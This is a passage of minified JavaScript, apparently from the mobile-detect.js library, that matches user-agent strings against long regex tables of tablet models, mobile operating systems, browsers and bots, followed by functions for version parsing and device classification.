10)\\b",SMiTTablet:"Android.*(\\bMID\\b|MID-560|MTV-T1200|MTV-PND531|MTV-P1101|MTV-PND530)",RockChipTablet:"Android.*(RK2818|RK2808A|RK2918|RK3066)|RK2738|RK2808A",FlyTablet:"IQ310|Fly Vision",bqTablet:"Android.*(bq)?.*\\b(Elcano|Curie|Edison|Maxwell|Kepler|Pascal|Tesla|Hypatia|Platon|Newton|Livingstone|Cervantes|Avant|Aquaris ([E|M]10|M8))\\b|Maxwell.*Lite|Maxwell.*Plus",HuaweiTablet:"MediaPad|MediaPad 7 Youth|IDEOS S7|S7-201c|S7-202u|S7-101|S7-103|S7-104|S7-105|S7-106|S7-201|S7-Slim|M2-A01L|BAH-L09|BAH-W09|AGS-L09|CMR-AL19",NecTablet:"\\bN-06D|\\bN-08D",PantechTablet:"Pantech.*P4100",BronchoTablet:"Broncho.*(N701|N708|N802|a710)",VersusTablet:"TOUCHPAD.*[78910]|\\bTOUCHTAB\\b",ZyncTablet:"z1000|Z99 2G|z930|z990|z909|Z919|z900",PositivoTablet:"TB07STA|TB10STA|TB07FTA|TB10FTA",NabiTablet:"Android.*\\bNabi",KoboTablet:"Kobo Touch|\\bK080\\b|\\bVox\\b Build|\\bArc\\b Build",DanewTablet:"DSlide.*\\b(700|701R|702|703R|704|802|970|971|972|973|974|1010|1012)\\b",TexetTablet:"NaviPad|TB-772A|TM-7045|TM-7055|TM-9750|TM-7016|TM-7024|TM-7026|TM-7041|TM-7043|TM-7047|TM-8041|TM-9741|TM-9747|TM-9748|TM-9751|TM-7022|TM-7021|TM-7020|TM-7011|TM-7010|TM-7023|TM-7025|TM-7037W|TM-7038W|TM-7027W|TM-9720|TM-9725|TM-9737W|TM-1020|TM-9738W|TM-9740|TM-9743W|TB-807A|TB-771A|TB-727A|TB-725A|TB-719A|TB-823A|TB-805A|TB-723A|TB-715A|TB-707A|TB-705A|TB-709A|TB-711A|TB-890HD|TB-880HD|TB-790HD|TB-780HD|TB-770HD|TB-721HD|TB-710HD|TB-434HD|TB-860HD|TB-840HD|TB-760HD|TB-750HD|TB-740HD|TB-730HD|TB-722HD|TB-720HD|TB-700HD|TB-500HD|TB-470HD|TB-431HD|TB-430HD|TB-506|TB-504|TB-446|TB-436|TB-416|TB-146SE|TB-126SE",PlaystationTablet:"Playstation.*(Portable|Vita)",TrekstorTablet:"ST10416-1|VT10416-1|ST70408-1|ST702xx-1|ST702xx-2|ST80208|ST97216|ST70104-2|VT10416-2|ST10216-2A|SurfTab",PyleAudioTablet:"\\b(PTBL10CEU|PTBL10C|PTBL72BC|PTBL72BCEU|PTBL7CEU|PTBL7C|PTBL92BC|PTBL92BCEU|PTBL9CEU|PTBL9CUK|PTBL9C)\\b",AdvanTablet:"Android.* \\b(E3A|T3X|T5C|T5B|T3E|T3C|T3B|T1J|T1F|T2A|T1H|T1i|E1C|T1-E|T5-A|T4|E1-B|T2Ci|T1-B|T1-D|O1-A|E1-A|T1-A|T3A|T4i)\\b ",DanyTechTablet:"Genius Tab G3|Genius Tab S2|Genius Tab Q3|Genius Tab G4|Genius Tab Q4|Genius Tab G-II|Genius TAB GII|Genius TAB GIII|Genius Tab S1",GalapadTablet:"Android [0-9.]+; [a-z-]+; \\bG1\\b",MicromaxTablet:"Funbook|Micromax.*\\b(P250|P560|P360|P362|P600|P300|P350|P500|P275)\\b",KarbonnTablet:"Android.*\\b(A39|A37|A34|ST8|ST10|ST7|Smart Tab3|Smart Tab2)\\b",AllFineTablet:"Fine7 Genius|Fine7 Shine|Fine7 Air|Fine8 Style|Fine9 More|Fine10 Joy|Fine11 Wide",PROSCANTablet:"\\b(PEM63|PLT1023G|PLT1041|PLT1044|PLT1044G|PLT1091|PLT4311|PLT4311PL|PLT4315|PLT7030|PLT7033|PLT7033D|PLT7035|PLT7035D|PLT7044K|PLT7045K|PLT7045KB|PLT7071KG|PLT7072|PLT7223G|PLT7225G|PLT7777G|PLT7810K|PLT7849G|PLT7851G|PLT7852G|PLT8015|PLT8031|PLT8034|PLT8036|PLT8080K|PLT8082|PLT8088|PLT8223G|PLT8234G|PLT8235G|PLT8816K|PLT9011|PLT9045K|PLT9233G|PLT9735|PLT9760G|PLT9770G)\\b",YONESTablet:"BQ1078|BC1003|BC1077|RK9702|BC9730|BC9001|IT9001|BC7008|BC7010|BC708|BC728|BC7012|BC7030|BC7027|BC7026",ChangJiaTablet:"TPC7102|TPC7103|TPC7105|TPC7106|TPC7107|TPC7201|TPC7203|TPC7205|TPC7210|TPC7708|TPC7709|TPC7712|TPC7110|TPC8101|TPC8103|TPC8105|TPC8106|TPC8203|TPC8205|TPC8503|TPC9106|TPC9701|TPC97101|TPC97103|TPC97105|TPC97106|TPC97111|TPC97113|TPC97203|TPC97603|TPC97809|TPC97205|TPC10101|TPC10103|TPC10106|TPC10111|TPC10203|TPC10205|TPC10503",GUTablet:"TX-A1301|TX-M9002|Q702|kf026",PointOfViewTablet:"TAB-P506|TAB-navi-7-3G-M|TAB-P517|TAB-P-527|TAB-P701|TAB-P703|TAB-P721|TAB-P731N|TAB-P741|TAB-P825|TAB-P905|TAB-P925|TAB-PR945|TAB-PL1015|TAB-P1025|TAB-PI1045|TAB-P1325|TAB-PROTAB[0-9]+|TAB-PROTAB25|TAB-PROTAB26|TAB-PROTAB27|TAB-PROTAB26XL|TAB-PROTAB2-IPS9|TAB-PROTAB30-IPS9|TAB-PROTAB25XXL|TAB-PROTAB26-IPS10|TAB-PROTAB30-IPS10",OvermaxTablet:"OV-(SteelCore|NewBase|Basecore|Baseone|Exellen|Quattor|EduTab|Solution|ACTION|BasicTab|TeddyTab|MagicTab|Stream|TB-08|TB-09)|Qualcore 1027",HCLTablet:"HCL.*Tablet|Connect-3G-2.0|Connect-2G-2.0|ME Tablet U1|ME Tablet U2|ME Tablet G1|ME Tablet X1|ME Tablet Y2|ME Tablet Sync",DPSTablet:"DPS Dream 9|DPS Dual 7",VistureTablet:"V97 HD|i75 3G|Visture V4( HD)?|Visture V5( HD)?|Visture V10",CrestaTablet:"CTP(-)?810|CTP(-)?818|CTP(-)?828|CTP(-)?838|CTP(-)?888|CTP(-)?978|CTP(-)?980|CTP(-)?987|CTP(-)?988|CTP(-)?989",MediatekTablet:"\\bMT8125|MT8389|MT8135|MT8377\\b",ConcordeTablet:"Concorde([ ]+)?Tab|ConCorde ReadMan",GoCleverTablet:"GOCLEVER TAB|A7GOCLEVER|M1042|M7841|M742|R1042BK|R1041|TAB A975|TAB A7842|TAB A741|TAB A741L|TAB M723G|TAB M721|TAB A1021|TAB I921|TAB R721|TAB I720|TAB T76|TAB R70|TAB R76.2|TAB R106|TAB R83.2|TAB M813G|TAB I721|GCTA722|TAB I70|TAB I71|TAB S73|TAB R73|TAB R74|TAB R93|TAB R75|TAB R76.1|TAB A73|TAB A93|TAB A93.2|TAB T72|TAB R83|TAB R974|TAB R973|TAB A101|TAB A103|TAB A104|TAB A104.2|R105BK|M713G|A972BK|TAB A971|TAB R974.2|TAB R104|TAB R83.3|TAB A1042",ModecomTablet:"FreeTAB 9000|FreeTAB 7.4|FreeTAB 7004|FreeTAB 7800|FreeTAB 2096|FreeTAB 7.5|FreeTAB 1014|FreeTAB 1001 |FreeTAB 8001|FreeTAB 9706|FreeTAB 9702|FreeTAB 7003|FreeTAB 7002|FreeTAB 1002|FreeTAB 7801|FreeTAB 1331|FreeTAB 1004|FreeTAB 8002|FreeTAB 8014|FreeTAB 9704|FreeTAB 1003",VoninoTablet:"\\b(Argus[ _]?S|Diamond[ _]?79HD|Emerald[ _]?78E|Luna[ _]?70C|Onyx[ _]?S|Onyx[ _]?Z|Orin[ _]?HD|Orin[ _]?S|Otis[ _]?S|SpeedStar[ _]?S|Magnet[ _]?M9|Primus[ _]?94[ _]?3G|Primus[ _]?94HD|Primus[ _]?QS|Android.*\\bQ8\\b|Sirius[ _]?EVO[ _]?QS|Sirius[ _]?QS|Spirit[ _]?S)\\b",ECSTablet:"V07OT2|TM105A|S10OT1|TR10CS1",StorexTablet:"eZee[_']?(Tab|Go)[0-9]+|TabLC7|Looney Tunes Tab",VodafoneTablet:"SmartTab([ ]+)?[0-9]+|SmartTabII10|SmartTabII7|VF-1497|VFD 1400",EssentielBTablet:"Smart[ ']?TAB[ ]+?[0-9]+|Family[ ']?TAB2",RossMoorTablet:"RM-790|RM-997|RMD-878G|RMD-974R|RMT-705A|RMT-701|RME-601|RMT-501|RMT-711",iMobileTablet:"i-mobile i-note",TolinoTablet:"tolino tab [0-9.]+|tolino shine",AudioSonicTablet:"\\bC-22Q|T7-QC|T-17B|T-17P\\b",AMPETablet:"Android.* A78 ",SkkTablet:"Android.* (SKYPAD|PHOENIX|CYCLOPS)",TecnoTablet:"TECNO P9|TECNO DP8D",JXDTablet:"Android.* \\b(F3000|A3300|JXD5000|JXD3000|JXD2000|JXD300B|JXD300|S5800|S7800|S602b|S5110b|S7300|S5300|S602|S603|S5100|S5110|S601|S7100a|P3000F|P3000s|P101|P200s|P1000m|P200m|P9100|P1000s|S6600b|S908|P1000|P300|S18|S6600|S9100)\\b",iJoyTablet:"Tablet (Spirit 7|Essentia|Galatea|Fusion|Onix 7|Landa|Titan|Scooby|Deox|Stella|Themis|Argon|Unique 7|Sygnus|Hexen|Finity 7|Cream|Cream X2|Jade|Neon 7|Neron 7|Kandy|Scape|Saphyr 7|Rebel|Biox|Rebel|Rebel 8GB|Myst|Draco 7|Myst|Tab7-004|Myst|Tadeo Jones|Tablet Boing|Arrow|Draco Dual Cam|Aurix|Mint|Amity|Revolution|Finity 9|Neon 9|T9w|Amity 4GB Dual Cam|Stone 4GB|Stone 8GB|Andromeda|Silken|X2|Andromeda II|Halley|Flame|Saphyr 9,7|Touch 8|Planet|Triton|Unique 10|Hexen 10|Memphis 4GB|Memphis 8GB|Onix 10)",FX2Tablet:"FX2 PAD7|FX2 PAD10",XoroTablet:"KidsPAD 701|PAD[ ]?712|PAD[ ]?714|PAD[ ]?716|PAD[ ]?717|PAD[ ]?718|PAD[ ]?720|PAD[ ]?721|PAD[ ]?722|PAD[ ]?790|PAD[ ]?792|PAD[ ]?900|PAD[ ]?9715D|PAD[ ]?9716DR|PAD[ ]?9718DR|PAD[ ]?9719QR|PAD[ ]?9720QR|TelePAD1030|Telepad1032|TelePAD730|TelePAD731|TelePAD732|TelePAD735Q|TelePAD830|TelePAD9730|TelePAD795|MegaPAD 1331|MegaPAD 1851|MegaPAD 2151",ViewsonicTablet:"ViewPad 10pi|ViewPad 10e|ViewPad 10s|ViewPad E72|ViewPad7|ViewPad E100|ViewPad 7e|ViewSonic VB733|VB100a",VerizonTablet:"QTAQZ3|QTAIR7|QTAQTZ3|QTASUN1|QTASUN2|QTAXIA1",OdysTablet:"LOOX|XENO10|ODYS[ -](Space|EVO|Xpress|NOON)|\\bXELIO\\b|Xelio10Pro|XELIO7PHONETAB|XELIO10EXTREME|XELIOPT2|NEO_QUAD10",CaptivaTablet:"CAPTIVA PAD",IconbitTablet:"NetTAB|NT-3702|NT-3702S|NT-3702S|NT-3603P|NT-3603P|NT-0704S|NT-0704S|NT-3805C|NT-3805C|NT-0806C|NT-0806C|NT-0909T|NT-0909T|NT-0907S|NT-0907S|NT-0902S|NT-0902S",TeclastTablet:"T98 4G|\\bP80\\b|\\bX90HD\\b|X98 Air|X98 Air 3G|\\bX89\\b|P80 3G|\\bX80h\\b|P98 Air|\\bX89HD\\b|P98 3G|\\bP90HD\\b|P89 3G|X98 3G|\\bP70h\\b|P79HD 3G|G18d 3G|\\bP79HD\\b|\\bP89s\\b|\\bA88\\b|\\bP10HD\\b|\\bP19HD\\b|G18 3G|\\bP78HD\\b|\\bA78\\b|\\bP75\\b|G17s 3G|G17h 3G|\\bP85t\\b|\\bP90\\b|\\bP11\\b|\\bP98t\\b|\\bP98HD\\b|\\bG18d\\b|\\bP85s\\b|\\bP11HD\\b|\\bP88s\\b|\\bA80HD\\b|\\bA80se\\b|\\bA10h\\b|\\bP89\\b|\\bP78s\\b|\\bG18\\b|\\bP85\\b|\\bA70h\\b|\\bA70\\b|\\bG17\\b|\\bP18\\b|\\bA80s\\b|\\bA11s\\b|\\bP88HD\\b|\\bA80h\\b|\\bP76s\\b|\\bP76h\\b|\\bP98\\b|\\bA10HD\\b|\\bP78\\b|\\bP88\\b|\\bA11\\b|\\bA10t\\b|\\bP76a\\b|\\bP76t\\b|\\bP76e\\b|\\bP85HD\\b|\\bP85a\\b|\\bP86\\b|\\bP75HD\\b|\\bP76v\\b|\\bA12\\b|\\bP75a\\b|\\bA15\\b|\\bP76Ti\\b|\\bP81HD\\b|\\bA10\\b|\\bT760VE\\b|\\bT720HD\\b|\\bP76\\b|\\bP73\\b|\\bP71\\b|\\bP72\\b|\\bT720SE\\b|\\bC520Ti\\b|\\bT760\\b|\\bT720VE\\b|T720-3GE|T720-WiFi",OndaTablet:"\\b(V975i|Vi30|VX530|V701|Vi60|V701s|Vi50|V801s|V719|Vx610w|VX610W|V819i|Vi10|VX580W|Vi10|V711s|V813|V811|V820w|V820|Vi20|V711|VI30W|V712|V891w|V972|V819w|V820w|Vi60|V820w|V711|V813s|V801|V819|V975s|V801|V819|V819|V818|V811|V712|V975m|V101w|V961w|V812|V818|V971|V971s|V919|V989|V116w|V102w|V973|Vi40)\\b[\\s]+|V10 \\b4G\\b",JaytechTablet:"TPC-PA762",BlaupunktTablet:"Endeavour 800NG|Endeavour 1010",DigmaTablet:"\\b(iDx10|iDx9|iDx8|iDx7|iDxD7|iDxD8|iDsQ8|iDsQ7|iDsQ8|iDsD10|iDnD7|3TS804H|iDsQ11|iDj7|iDs10)\\b",EvolioTablet:"ARIA_Mini_wifi|Aria[ _]Mini|Evolio X10|Evolio X7|Evolio X8|\\bEvotab\\b|\\bNeura\\b",LavaTablet:"QPAD E704|\\bIvoryS\\b|E-TAB IVORY|\\bE-TAB\\b",AocTablet:"MW0811|MW0812|MW0922|MTK8382|MW1031|MW0831|MW0821|MW0931|MW0712",MpmanTablet:"MP11 OCTA|MP10 OCTA|MPQC1114|MPQC1004|MPQC994|MPQC974|MPQC973|MPQC804|MPQC784|MPQC780|\\bMPG7\\b|MPDCG75|MPDCG71|MPDC1006|MP101DC|MPDC9000|MPDC905|MPDC706HD|MPDC706|MPDC705|MPDC110|MPDC100|MPDC99|MPDC97|MPDC88|MPDC8|MPDC77|MP709|MID701|MID711|MID170|MPDC703|MPQC1010",CelkonTablet:"CT695|CT888|CT[\\s]?910|CT7 Tab|CT9 Tab|CT3 Tab|CT2 Tab|CT1 Tab|C820|C720|\\bCT-1\\b",WolderTablet:"miTab \\b(DIAMOND|SPACE|BROOKLYN|NEO|FLY|MANHATTAN|FUNK|EVOLUTION|SKY|GOCAR|IRON|GENIUS|POP|MINT|EPSILON|BROADWAY|JUMP|HOP|LEGEND|NEW AGE|LINE|ADVANCE|FEEL|FOLLOW|LIKE|LINK|LIVE|THINK|FREEDOM|CHICAGO|CLEVELAND|BALTIMORE-GH|IOWA|BOSTON|SEATTLE|PHOENIX|DALLAS|IN 101|MasterChef)\\b",MediacomTablet:"M-MPI10C3G|M-SP10EG|M-SP10EGP|M-SP10HXAH|M-SP7HXAH|M-SP10HXBH|M-SP8HXAH|M-SP8MXA",MiTablet:"\\bMI PAD\\b|\\bHM NOTE 1W\\b",NibiruTablet:"Nibiru M1|Nibiru Jupiter One",NexoTablet:"NEXO NOVA|NEXO 10|NEXO AVIO|NEXO FREE|NEXO GO|NEXO EVO|NEXO 3G|NEXO SMART|NEXO KIDDO|NEXO MOBI",LeaderTablet:"TBLT10Q|TBLT10I|TBL-10WDKB|TBL-10WDKBO2013|TBL-W230V2|TBL-W450|TBL-W500|SV572|TBLT7I|TBA-AC7-8G|TBLT79|TBL-8W16|TBL-10W32|TBL-10WKB|TBL-W100",UbislateTablet:"UbiSlate[\\s]?7C",PocketBookTablet:"Pocketbook",KocasoTablet:"\\b(TB-1207)\\b",HisenseTablet:"\\b(F5281|E2371)\\b",Hudl:"Hudl HT7S3|Hudl 2",TelstraTablet:"T-Hub2",GenericTablet:"Android.*\\b97D\\b|Tablet(?!.*PC)|BNTV250A|MID-WCDMA|LogicPD Zoom2|\\bA7EB\\b|CatNova8|A1_07|CT704|CT1002|\\bM721\\b|rk30sdk|\\bEVOTAB\\b|M758A|ET904|ALUMIUM10|Smartfren Tab|Endeavour 1010|Tablet-PC-4|Tagi Tab|\\bM6pro\\b|CT1020W|arc 10HD|\\bTP750\\b|\\bQTAQZ3\\b|WVT101|TM1088|KT107"},oss:{AndroidOS:"Android",BlackBerryOS:"blackberry|\\bBB10\\b|rim tablet os",PalmOS:"PalmOS|avantgo|blazer|elaine|hiptop|palm|plucker|xiino",SymbianOS:"Symbian|SymbOS|Series60|Series40|SYB-[0-9]+|\\bS60\\b",WindowsMobileOS:"Windows CE.*(PPC|Smartphone|Mobile|[0-9]{3}x[0-9]{3})|Windows Mobile|Windows Phone [0-9.]+|WCE;",WindowsPhoneOS:"Windows Phone 10.0|Windows Phone 8.1|Windows Phone 8.0|Windows Phone OS|XBLWP7|ZuneWP7|Windows NT 6.[23]; ARM;",iOS:"\\biPhone.*Mobile|\\biPod|\\biPad|AppleCoreMedia",iPadOS:"CPU OS 13",SailfishOS:"Sailfish",MeeGoOS:"MeeGo",MaemoOS:"Maemo",JavaOS:"J2ME/|\\bMIDP\\b|\\bCLDC\\b",webOS:"webOS|hpwOS",badaOS:"\\bBada\\b",BREWOS:"BREW"},uas:{Chrome:"\\bCrMo\\b|CriOS|Android.*Chrome/[.0-9]* (Mobile)?",Dolfin:"\\bDolfin\\b",Opera:"Opera.*Mini|Opera.*Mobi|Android.*Opera|Mobile.*OPR/[0-9.]+$|Coast/[0-9.]+",Skyfire:"Skyfire",Edge:"\\bEdgiOS\\b|Mobile Safari/[.0-9]* Edge",IE:"IEMobile|MSIEMobile",Firefox:"fennec|firefox.*maemo|(Mobile|Tablet).*Firefox|Firefox.*Mobile|FxiOS",Bolt:"bolt",TeaShark:"teashark",Blazer:"Blazer",Safari:"Version((?!\\bEdgiOS\\b).)*Mobile.*Safari|Safari.*Mobile|MobileSafari",WeChat:"\\bMicroMessenger\\b",UCBrowser:"UC.*Browser|UCWEB",baiduboxapp:"baiduboxapp",baidubrowser:"baidubrowser",DiigoBrowser:"DiigoBrowser",Mercury:"\\bMercury\\b",ObigoBrowser:"Obigo",NetFront:"NF-Browser",GenericBrowser:"NokiaBrowser|OviBrowser|OneBrowser|TwonkyBeamBrowser|SEMC.*Browser|FlyFlow|Minimo|NetFront|Novarra-Vision|MQQBrowser|MicroMessenger",PaleMoon:"Android.*PaleMoon|Mobile.*PaleMoon"},props:{Mobile:"Mobile/[VER]",Build:"Build/[VER]",Version:"Version/[VER]",VendorID:"VendorID/[VER]",iPad:"iPad.*CPU[a-z ]+[VER]",iPhone:"iPhone.*CPU[a-z ]+[VER]",iPod:"iPod.*CPU[a-z ]+[VER]",Kindle:"Kindle/[VER]",Chrome:["Chrome/[VER]","CriOS/[VER]","CrMo/[VER]"],Coast:["Coast/[VER]"],Dolfin:"Dolfin/[VER]",Firefox:["Firefox/[VER]","FxiOS/[VER]"],Fennec:"Fennec/[VER]",Edge:"Edge/[VER]",IE:["IEMobile/[VER];","IEMobile [VER]","MSIE [VER];","Trident/[0-9.]+;.*rv:[VER]"],NetFront:"NetFront/[VER]",NokiaBrowser:"NokiaBrowser/[VER]",Opera:[" OPR/[VER]","Opera Mini/[VER]","Version/[VER]"],"Opera Mini":"Opera Mini/[VER]","Opera Mobi":"Version/[VER]",UCBrowser:["UCWEB[VER]","UC.*Browser/[VER]"],MQQBrowser:"MQQBrowser/[VER]",MicroMessenger:"MicroMessenger/[VER]",baiduboxapp:"baiduboxapp/[VER]",baidubrowser:"baidubrowser/[VER]",SamsungBrowser:"SamsungBrowser/[VER]",Iron:"Iron/[VER]",Safari:["Version/[VER]","Safari/[VER]"],Skyfire:"Skyfire/[VER]",Tizen:"Tizen/[VER]",Webkit:"webkit[ /][VER]",PaleMoon:"PaleMoon/[VER]",SailfishBrowser:"SailfishBrowser/[VER]",Gecko:"Gecko/[VER]",Trident:"Trident/[VER]",Presto:"Presto/[VER]",Goanna:"Goanna/[VER]",iOS:" \\bi?OS\\b [VER][ ;]{1}",Android:"Android [VER]",Sailfish:"Sailfish [VER]",BlackBerry:["BlackBerry[\\w]+/[VER]","BlackBerry.*Version/[VER]","Version/[VER]"],BREW:"BREW [VER]",Java:"Java/[VER]","Windows Phone OS":["Windows Phone OS [VER]","Windows Phone [VER]"],"Windows Phone":"Windows Phone [VER]","Windows CE":"Windows CE/[VER]","Windows NT":"Windows NT [VER]",Symbian:["SymbianOS/[VER]","Symbian/[VER]"],webOS:["webOS/[VER]","hpwOS/[VER];"]},utils:{Bot:"Googlebot|facebookexternalhit|Google-AMPHTML|s~amp-validator|AdsBot-Google|Google Keyword Suggestion|Facebot|YandexBot|YandexMobileBot|bingbot|ia_archiver|AhrefsBot|Ezooms|GSLFbot|WBSearchBot|Twitterbot|TweetmemeBot|Twikle|PaperLiBot|Wotbox|UnwindFetchor|Exabot|MJ12bot|YandexImages|TurnitinBot|Pingdom|contentkingapp|AspiegelBot",MobileBot:"Googlebot-Mobile|AdsBot-Google-Mobile|YahooSeeker/M1A1-R2D2",DesktopMode:"WPDesktop",TV:"SonyDTV|HbbTV",WebKit:"(webkit)[ /]([\\w.]+)",Console:"\\b(Nintendo|Nintendo WiiU|Nintendo 3DS|Nintendo Switch|PLAYSTATION|Xbox)\\b",Watch:"SM-V700"}},g.detectMobileBrowsers={fullPattern:/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,
shortPattern:/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,tabletPattern:/android|ipad|playbook|silk/i};var h,i=Object.prototype.hasOwnProperty;return g.FALLBACK_PHONE="UnknownPhone",g.FALLBACK_TABLET="UnknownTablet",g.FALLBACK_MOBILE="UnknownMobile",h="isArray"in Array?Array.isArray:function(a){return"[object Array]"===Object.prototype.toString.call(a)},function(){var a,b,c,e,f,j,k=g.mobileDetectRules;for(a in k.props)if(i.call(k.props,a)){for(b=k.props[a],h(b)||(b=[b]),f=b.length,e=0;e<f;++e)c=b[e],j=c.indexOf("[VER]"),j>=0&&(c=c.substring(0,j)+"([\\w._\\+]+)"+c.substring(j+5)),b[e]=new RegExp(c,"i");k.props[a]=b}d(k.oss),d(k.phones),d(k.tablets),d(k.uas),d(k.utils),k.oss0={WindowsPhoneOS:k.oss.WindowsPhoneOS,WindowsMobileOS:k.oss.WindowsMobileOS}}(),g.findMatch=function(a,b){for(var c in a)if(i.call(a,c)&&a[c].test(b))return c;return null},g.findMatches=function(a,b){var c=[];for(var d in a)i.call(a,d)&&a[d].test(b)&&c.push(d);return c},g.getVersionStr=function(a,b){var c,d,e,f,h=g.mobileDetectRules.props;if(i.call(h,a))for(c=h[a],e=c.length,d=0;d<e;++d)if(f=c[d].exec(b),null!==f)return f[1];return null},g.getVersion=function(a,b){var c=g.getVersionStr(a,b);return c?g.prepareVersionNo(c):NaN},g.prepareVersionNo=function(a){var b;return b=a.split(/[a-z._ \/\-]/i),1===b.length&&(a=b[0]),b.length>1&&(a=b[0]+".",b.shift(),a+=b.join("")),Number(a)},g.isMobileFallback=function(a){return g.detectMobileBrowsers.fullPattern.test(a)||g.detectMobileBrowsers.shortPattern.test(a.substr(0,4))},g.isTabletFallback=function(a){return g.detectMobileBrowsers.tabletPattern.test(a)},g.prepareDetectionCache=function(a,c,d){if(a.mobile===b){var e,h,i;return(h=g.findMatch(g.mobileDetectRules.tablets,c))?(a.mobile=a.tablet=h,void(a.phone=null)):(e=g.findMatch(g.mobileDetectRules.phones,c))?(a.mobile=a.phone=e,void(a.tablet=null)):void(g.isMobileFallback(c)?(i=f.isPhoneSized(d),i===b?(a.mobile=g.FALLBACK_MOBILE,a.tablet=a.phone=null):i?(a.mobile=a.phone=g.FALLBACK_PHONE,a.tablet=null):(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null)):g.isTabletFallback(c)?(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null):a.mobile=a.tablet=a.phone=null)}},g.mobileGrade=function(a){var b=null!==a.mobile();return a.os("iOS")&&a.version("iPad")>=4.3||a.os("iOS")&&a.version("iPhone")>=3.1||a.os("iOS")&&a.version("iPod")>=3.1||a.version("Android")>2.1&&a.is("Webkit")||a.version("Windows Phone OS")>=7||a.is("BlackBerry")&&a.version("BlackBerry")>=6||a.match("Playbook.*Tablet")||a.version("webOS")>=1.4&&a.match("Palm|Pre|Pixi")||a.match("hp.*TouchPad")||a.is("Firefox")&&a.version("Firefox")>=12||a.is("Chrome")&&a.is("AndroidOS")&&a.version("Android")>=4||a.is("Skyfire")&&a.version("Skyfire")>=4.1&&a.is("AndroidOS")&&a.version("Android")>=2.3||a.is("Opera")&&a.version("Opera Mobi")>11&&a.is("AndroidOS")||a.is("MeeGoOS")||a.is("Tizen")||a.is("Dolfin")&&a.version("Bada")>=2||(a.is("UC Browser")||a.is("Dolfin"))&&a.version("Android")>=2.3||a.match("Kindle Fire")||a.is("Kindle")&&a.version("Kindle")>=3||a.is("AndroidOS")&&a.is("NookTablet")||a.version("Chrome")>=11&&!b||a.version("Safari")>=5&&!b||a.version("Firefox")>=4&&!b||a.version("MSIE")>=7&&!b||a.version("Opera")>=10&&!b?"A":a.os("iOS")&&a.version("iPad")<4.3||a.os("iOS")&&a.version("iPhone")<3.1||a.os("iOS")&&a.version("iPod")<3.1||a.is("Blackberry")&&a.version("BlackBerry")>=5&&a.version("BlackBerry")<6||a.version("Opera Mini")>=5&&a.version("Opera Mini")<=6.5&&(a.version("Android")>=2.3||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||a.version("Opera Mobi")>=11&&a.is("SymbianOS")?"B":(a.version("BlackBerry")<5||a.match("MSIEMobile|Windows CE.*Mobile")||a.version("Windows Mobile")<=5.2,"C")},g.detectOS=function(a){return g.findMatch(g.mobileDetectRules.oss0,a)||g.findMatch(g.mobileDetectRules.oss,a)},g.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},f.prototype={constructor:f,mobile:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===b&&(this._cache.userAgent=g.findMatch(g.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return 